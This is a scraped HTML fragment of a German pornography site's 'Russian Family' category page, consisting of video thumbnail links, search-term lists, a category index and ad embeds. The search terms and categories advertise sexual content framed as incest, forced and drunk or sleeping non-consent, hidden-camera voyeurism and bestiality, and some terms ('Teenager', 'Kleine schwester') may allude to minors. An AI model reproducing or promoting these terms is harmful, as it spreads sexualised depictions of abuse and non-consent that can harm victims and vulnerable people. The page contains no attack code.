                                <img data-sg="4efb13ac378b9374" src="/thumbs/452/5691164184499950452_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3006797642416946161/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="29ba4a866bbe7bf1" src="/thumbs/161/3006797642416946161_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/2705852731935522479/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb935897eaf" src="/thumbs/479/2705852731935522479_0.jpg"/>
                                <span class="thumb-info">18:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/1282289864980985657/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="11cb9bd69d467739" src="/thumbs/657/1282289864980985657_0.jpg"/>
                                <span class="thumb-info">4:27</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/2705852733754512177/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a1f51331" src="/thumbs/177/2705852733754512177_0.jpg"/>
                                <span class="thumb-info">13:23</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/5728267555532349295/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4f7ee4fdf9e69f6f" src="/thumbs/295/5728267555532349295_0.jpg"/>
                                <span class="thumb-info">16:31</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3592798723377878014/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="31dc2f67486a53fe" src="/thumbs/14/3592798723377878014_0.jpg"/>
                                <span class="thumb-info">11:12</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/18423488473952243153/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ffad6127bd6d4dd1" src="/thumbs/153/18423488473952243153_0.jpg"/>
                                <span class="thumb-info">13:41</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/6154284435201833623/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5568691646ebba97" src="/thumbs/623/6154284435201833623_0.jpg"/>
                                <span class="thumb-info">4:44</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/2854386338377212926/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="279cd14066b3a3fe" src="/thumbs/926/2854386338377212926_0.jpg"/>
                                <span class="thumb-info">4:58</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/15127456463475004686/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d1ef85813c9d550e" src="/thumbs/686/15127456463475004686_0.jpg"/>
                                <span class="thumb-info">10:38</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/15050203222853055207/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d0dd10177f9872e7" src="/thumbs/207/15050203222853055207_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/8616195630056839603/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7792e04664cf99b3" src="/thumbs/603/8616195630056839603_0.jpg"/>
                                <span class="thumb-info">12:12</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/7932027945946249898/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6e1439642298faaa" src="/thumbs/898/7932027945946249898_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/5606791653773062145/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4dcf534d94c4b001" src="/thumbs/145/5606791653773062145_0.jpg"/>
                                <span class="thumb-info">17:33</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/9126890423763194594/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7ea93a7bec51d2e2" src="/thumbs/594/9126890423763194594_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/7580782958844171046/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="693459efb53dd326" src="/thumbs/46/7580782958844171046_0.jpg"/>
                                <span class="thumb-info">4:34</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/7081385957301357903/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6246230266630d4f" src="/thumbs/903/7081385957301357903_0.jpg"/>
                                <span class="thumb-info">6:24</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/5002752197980245196/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="456d589e4beacccc" src="/thumbs/196/5002752197980245196_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3800034229915389312/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="34bc6effa86e8d80" src="/thumbs/312/3800034229915389312_0.jpg"/>
                                <span class="thumb-info">11:57</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/6210629527551052672/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="563096a6653b8b80" src="/thumbs/672/6210629527551052672_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/1564635328595382246/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="15b6b38aa3f44fe6" src="/thumbs/246/1564635328595382246_0.jpg"/>
                                <span class="thumb-info">2:18</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/5025039617212056658/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="45bc86e876308452" src="/thumbs/658/5025039617212056658_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/8223236453418592656/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="721ecdfc5e0ee990" src="/thumbs/656/8223236453418592656_0.jpg"/>
                                <span class="thumb-info">4:34</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/2077683027667352631/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1cd569b4a3f87c37" src="/thumbs/631/2077683027667352631_0.jpg"/>
                                <span class="thumb-info">2:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/13620847877705034895/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bd06f8fa7a3dec8f" src="/thumbs/895/13620847877705034895_0.jpg"/>
                                <span class="thumb-info">16:10</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/5525631543146820527/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4caefc9cc8f5b3af" src="/thumbs/527/5525631543146820527_0.jpg"/>
                                <span class="thumb-info">4:54</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/16926539019298513674/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="eae7258eb213a30a" src="/thumbs/674/16926539019298513674_0.jpg"/>
                                <span class="thumb-info">15:40</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/7209866242846521386/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="640e9725faf2782a" src="/thumbs/386/7209866242846521386_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/4268713388475342123/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3b3d8435d006dd2b" src="/thumbs/123/4268713388475342123_0.jpg"/>
                                <span class="thumb-info">6:21</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/2113860239848683822/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1d55f0b03d00b92e" src="/thumbs/822/2113860239848683822_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/15447879173496500333/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d661e4430d69f06d" src="/thumbs/333/15447879173496500333_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/14013041412477108716/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c27852eb9d8941ec" src="/thumbs/716/14013041412477108716_0.jpg"/>
                                <span class="thumb-info">7:29</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/1955784721736539716/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1b2457d79c3e1e44" src="/thumbs/716/1955784721736539716_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3002248328277283510/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="29aa20f2ae7a52b6" src="/thumbs/510/3002248328277283510_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/13720707676275732830/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="be69beefa763f15e" src="/thumbs/830/13720707676275732830_0.jpg"/>
                                <span class="thumb-info">6:08</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/13195887842257722793/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b7213613e5aadda9" src="/thumbs/793/13195887842257722793_0.jpg"/>
                                <span class="thumb-info">7:46</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/8636525980325278894/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="77db1a9eeeb874ae" src="/thumbs/894/8636525980325278894_0.jpg"/>
                                <span class="thumb-info">6:01</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/14110672518349876165/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c3d32de4d61c6bc5" src="/thumbs/165/14110672518349876165_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/6114781610743020173/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="54dc117a3b6dba8d" src="/thumbs/173/6114781610743020173_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/7022705354373969090/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6175a94fd9b1b4c2" src="/thumbs/90/7022705354373969090_0.jpg"/>
                                <span class="thumb-info">20:45</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/6172482280511565154/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="55a90fee5048ed62" src="/thumbs/154/6172482280511565154_0.jpg"/>
                                <span class="thumb-info">7:18</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/6099288493065102124/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="54a50691abc5e32c" src="/thumbs/124/6099288493065102124_0.jpg"/>
                                <span class="thumb-info">10:04</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/2622193090248663196/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2463e6b8fcc1609c" src="/thumbs/196/2622193090248663196_0.jpg"/>
                                <span class="thumb-info">13:55</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/5596612047319247572/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4dab29014222aad4" src="/thumbs/572/5596612047319247572_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/14657158091727843649/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cb68afa0a22e3141" src="/thumbs/649/14657158091727843649_0.jpg"/>
                                <span class="thumb-info">9:08</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/5029690795214980212/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="45cd0d213ad74474" src="/thumbs/212/5029690795214980212_0.jpg"/>
                                <span class="thumb-info">7:28</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3667665094373631651/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="32e629f8a13d66a3" src="/thumbs/651/3667665094373631651_0.jpg"/>
                                <span class="thumb-info">10:16</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3252800480673302250/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2d2444cd97c086ea" src="/thumbs/250/3252800480673302250_0.jpg"/>
                                <span class="thumb-info">18:18</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/2705852734850442981/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e347a6e5" src="/thumbs/981/2705852734850442981_0.jpg"/>
                                <span class="thumb-info">19:33</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/14389004331690384325/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c7b0033415f65bc5" src="/thumbs/325/14389004331690384325_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/2705852733940924290/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ad117f82" src="/thumbs/290/2705852733940924290_0.jpg"/>
                                <span class="thumb-info">7:44</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/2705852732143762656/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb941f2fce0" src="/thumbs/656/2705852732143762656_0.jpg"/>
                                <span class="thumb-info">14:46</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/6674216095709018352/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5c9f942d72ee38f0" src="/thumbs/352/6674216095709018352_0.jpg"/>
                                <span class="thumb-info">5:51</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/1892856896308007257/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75183165159" src="/thumbs/257/1892856896308007257_0.jpg"/>
                                <span class="thumb-info">16:24</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/668247777879019953/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="94617d03e6c51b1" src="/thumbs/953/668247777879019953_0.jpg"/>
                                <span class="thumb-info">3:10</span>
                            </div>
                        </a>
                    </div>                                                              
     
                </div>
    
                <div class="pagination">
<span>1</span><a href="/de/category/9568357/Russian Family/popular/2/" target="_self">2</a><a href="/de/category/9568357/Russian Family/popular/3/" target="_self">3</a><a href="/de/category/9568357/Russian Family/popular/4/" target="_self">4</a><a href="/de/category/9568357/Russian Family/popular/2/" target="_self">nächste</a>                 
                </div>  
                <h2 class="title">Beliebte Videos </h2>
    
                <div class="searches">
 <a href="/de/search/TWFzc2FnZQ/" target="_self" title="Massage">Massage</a>  <a href="/de/search/TXV0dGVyIFRvY2h0ZXIgU29obiBEZXV0c2No/" target="_self" title="Mutter Tochter Sohn Deutsch">Mutter Tochter Sohn Deutsch</a>  <a href="/de/search/dmludGFnZSBtb3RoZXIgc29uIGluY2VzdCBwb3Ju/" target="_self" title="vintage mother son incest porn">vintage mother son incest porn</a>  <a href="/de/search/S2xlaW5lIHNjaHdlc3RlciBnZXp3dW5nZW4gdW5kIGJlc2FtdA/" target="_self" title="Kleine schwester gezwungen und besamt">Kleine schwester gezwungen und besamt</a>  <a href="/de/search/bXV0dGVyIHNvaG4gdmludGFnZQ/" target="_self" title="mutter sohn vintage">mutter sohn vintage</a>  <a href="/de/search/Y29tZSBpbiBtaSBkYWRkeQ/" target="_self" title="come in mi daddy">come in mi daddy</a>  <a href="/de/search/VGVlbmFnZXI/" target="_self" title="Teenager">Teenager</a>  <a href="/de/search/cGlzcw/" target="_self" title="piss">piss</a>  <a href="/de/search/cnVzc2lzY2hl/" target="_self" title="russische">russische</a>  <a href="/de/search/QnJ1ZGVyIHNjaHdlc3RlciB1bmdld29sbHQgY3JlYW1waWU/" target="_self" title="Bruder schwester ungewollt creampie">Bruder schwester ungewollt creampie</a>  <a href="/de/search/UGFwYSBmdWNrIGRhdWdodGVy/" target="_self" title="Papa fuck daughter">Papa fuck daughter</a>  <a href="/de/search/bW9tIG1hc3NhZ2U/" target="_self" title="mom massage">mom massage</a>  <a href="/de/search/R2FuZ2Jhbmc/" target="_self" title="Gangbang">Gangbang</a>  <a href="/de/search/c29uIG1vbQ/" target="_self" title="son mom">son mom</a>  <a href="/de/search/UGlzc2Vu/" target="_self" title="Pissen">Pissen</a>  <a href="/de/search/ZHJ1bmsgZm9yY2U/" target="_self" title="drunk force">drunk force</a>  <a href="/de/search/aW5jZXN0byBhbWF0b3JpYWxl/" target="_self" title="incesto amatoriale">incesto amatoriale</a>  <a href="/de/search/c2lzIGFuZCBicm8gcmVhbA/" target="_self" title="sis and bro real">sis and bro real</a>  <a href="/de/search/UHJlZ25hbnQgc2lzdGVy/" target="_self" title="Pregnant sister">Pregnant sister</a>  <a href="/de/search/RWNodGUgQnJ1ZGVyIFNjaHdlc3Rlcg/" target="_self" title="Echte Bruder Schwester">Echte Bruder Schwester</a>  
                </div>
                <h2 class="title">Damit verbundenen Porn </h2>
    
                <div class="searches">
 <a href="/de/search/cnVzc2lzY2hlIGZhbWlsaWUgZ2FuZ2JhbmcgbWl0IGRw/" target="_self" title="russische familie gangbang mit dp">russische familie gangbang mit dp</a>  <a href="/de/search/cnVzc2lzY2hlIGZhbWlsaWUgeGhhbXN0ZXI/" target="_self" title="russische familie xhamster">russische familie xhamster</a>  <a href="/de/search/UnVzc2lzY2hlIGZhbWlsaWUgZ3J1cHBlbiBzZXg/" target="_self" title="Russische familie gruppen sex">Russische familie gruppen sex</a>  <a href="/de/search/UnVzc2lzY2hlIGZhbWlsaWUgYW5hbA/" target="_self" title="Russische familie anal">Russische familie anal</a>  <a href="/de/search/UnVzc2lzY2hlIEZhbWlsaWUgZnVsbCBtb3ZpZQ/" target="_self" title="Russische Familie full movie">Russische Familie full movie</a>  <a href="/de/search/cnVzc2lzY2hlIEZhbWlsaWUgcG9ybm8/" target="_self" title="russische Familie porno">russische Familie porno</a>  <a href="/de/search/UnVzc2lzY2hlIGZhbWlsaWUgSEFJUlkgUFVTU1k/" target="_self" title="Russische familie HAIRY PUSSY">Russische familie HAIRY PUSSY</a>  <a href="/de/search/UlVTU0lTQ0hFIEZBTUlMSUUgVklOVEFHRSBDT0lUVVMuIEZBTUlMSUUgVU5EIFJVU1NJTk5FTiBYWFggVklERU9T/" target="_self" title="RUSSISCHE FAMILIE VINTAGE COITUS. FAMILIE UND RUSSINNEN XXX VIDEOS">RUSSISCHE FAMILIE VINTAGE COITUS. FAMILIE UND RUSSINNEN XXX VIDEOS</a>  <a href="/de/search/SW56ZXN0IGZyZWUgSW56ZXN0IGp1bmdmcmF1IG1vdmllcyBqdW5nZnJhdSBzZXggaW4gcnVzc2lzY2hlIEZhbWlsaWUganVuZ2ZyYXUgdHViZSBJbnplc3QgRmlsbWU/" target="_self" title="Inzest free Inzest jungfrau movies jungfrau sex in russische Familie jungfrau tube Inzest Filme">Inzest free Inzest jungfrau movies jungfrau sex in russische Familie jungfrau tube Inzest Filme</a>  <a href="/de/search/UnVzc2lzY2hlIGZhbWlsaWUgRnJlZSBpbnplc3Q/" target="_self" title="Russische familie Free inzest">Russische familie Free inzest</a>  <a href="/de/search/cnVzc2lzY2hlIGZhbWlsaWUgbWl0IGh1bmQ/" target="_self" title="russische familie mit hund">russische familie mit hund</a> 
                </div>    
                <p class="text-block"></p>
            </div>
        </div>
    </div>
    
    <div class="categories-wrapper">
        <div class="container">
            <h2 class="title">Alle Kategorien</h2>
            <div class="categories">
            <a href="/de/category/9437285/Old Young/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Alt jung</span><span class="category-count">1115</span></div></a>
<a href="/de/category/9371749/Old Man/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Alter mann</span><span class="category-count">1059</span></div></a>
<a href="/de/category/6815845/Amateur/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Amateur</span><span class="category-count">4028</span></div></a>
<a href="/de/category/6881381/Anal/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Anal</span><span class="category-count">2466</span></div></a>
<a href="/de/category/6946917/Asian/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Asiatin</span><span class="category-count">1115</span></div></a>
<a href="/de/category/7733349/Drunk/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Betrunken</span><span class="category-count">110</span></div></a>
<a href="/de/category/7077989/Blowjob/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Blasen</span><span class="category-count">5472</span></div></a>
<a href="/de/category/7209061/Brother Sister/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Bruder schwester</span><span class="category-count">1132</span></div></a>
<a href="/de/category/7143525/Brother/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Bruder</span><span class="category-count">1392</span></div></a>
<a href="/de/category/10092645/Threesome/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Dreier</span><span class="category-count">1717</span></div></a>
<a href="/de/category/7995493/First Time/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Erstes mal</span><span class="category-count">908</span></div></a>
<a href="/de/category/101/Family/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Familie</span><span class="category-count">15269</span></div></a>
<a href="/de/category/8061029/Forced/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Gezwungen</span><span class="category-count">1200</span></div></a>
<a href="/de/category/8388709/Group Sex/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Gruppensex</span><span class="category-count">665</span></div></a>
<a href="/de/category/8454245/Hairy/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Haarig</span><span class="category-count">683</span></div></a>
<a href="/de/category/8519781/Handjob/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Handjob</span><span class="category-count">1099</span></div></a>
<a href="/de/category/8585317/Hentai/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hentai</span><span class="category-count">141</span></div></a>
<a href="/de/category/8781925/Incest/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Inzest</span><span class="category-count">6668</span></div></a>
<a href="/de/category/8978533/Mom Boy/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Mamasöhnchen</span><span class="category-count">44</span></div></a>
<a href="/de/category/8912997/Mom/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Mama</span><span class="category-count">2287</span></div></a>
<a href="/de/category/9044069/Mom Son/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Mutter sohn</span><span class="category-count">909</span></div></a>
<a href="/de/category/9175141/Mother Daughter/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Mutter tochter</span><span class="category-count">713</span></div></a>
<a href="/de/category/9109605/Mother/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Mutter </span><span class="category-count">2721</span></div></a>
<a href="/de/category/8323173/Granny/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Oma</span><span class="category-count">1053</span></div></a>
<a href="/de/category/10158181/Uncle/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Onkel</span><span class="category-count">682</span></div></a>
<a href="/de/category/8257637/Grandpa/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Opa</span><span class="category-count">842</span></div></a>
<a href="/de/category/7340133/Couple/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Paar</span><span class="category-count">701</span></div></a>
<a href="/de/category/7471205/Dad/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Papa</span><span class="category-count">1668</span></div></a>
<a href="/de/category/7536741/Daddy/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Papi</span><span class="category-count">4783</span></div></a>
<a href="/de/category/8847461/Mature/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Reif</span><span class="category-count">4432</span></div></a>
<a href="/de/category/9568357/Russian Family/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Russische familie</span><span class="category-count">1114</span></div></a>
<a href="/de/category/9699429/Sleeping/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Schlafen</span><span class="category-count">246</span></div></a>
<a href="/de/category/7405669/Cuckold/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Schlappschwanz</span><span class="category-count">439</span></div></a>
<a href="/de/category/9502821/Pregnant/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Schwanger</span><span class="category-count">177</span></div></a>
<a href="/de/category/9633893/Sister/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Schwester</span><span class="category-count">1875</span></div></a>
<a href="/de/category/8716389/Homemade/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Selbstgemacht</span><span class="category-count">1593</span></div></a>
<a href="/de/category/10289253/Voyeur/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Spanner</span><span class="category-count">245</span></div></a>
<a href="/de/category/9896037/Swingers/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Swinger</span><span class="category-count">197</span></div></a>
<a href="/de/category/7012453/Aunt/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Tante</span><span class="category-count">273</span></div></a>
<a href="/de/category/9961573/Teen Anal/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Teenager anal</span><span class="category-count">1085</span></div></a>
<a href="/de/category/10027109/Teens/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Teenager</span><span class="category-count">727</span></div></a>
<a href="/de/category/7667813/Daughter/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Tochter</span><span class="category-count">2842</span></div></a>
<a href="/de/category/7929957/Father Son/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Vater sohn</span><span class="category-count">95</span></div></a>
<a href="/de/category/7864421/Father Daughter/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Vater tochter</span><span class="category-count">447</span></div></a>
<a href="/de/category/7798885/Father/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Vater</span><span class="category-count">1059</span></div></a>
<a href="/de/category/9764965/Spanking/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Versohlt</span><span class="category-count">268</span></div></a>
<a href="/de/category/8650853/Hidden Cams/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Versteckte kameras</span><span class="category-count">21</span></div></a>
<a href="/de/category/10354789/Webcam/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Webcam</span><span class="category-count">457</span></div></a>
 
            </div>
        </div>
    </div>
    
    <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">
<a href="https://livesexcams9.com/">live sex cams</a>
            </div>
            <span class="footer-text">Copyright © pornomuttersohn.com 2021, Alle Rechte vorbehalten</span>
        </div>
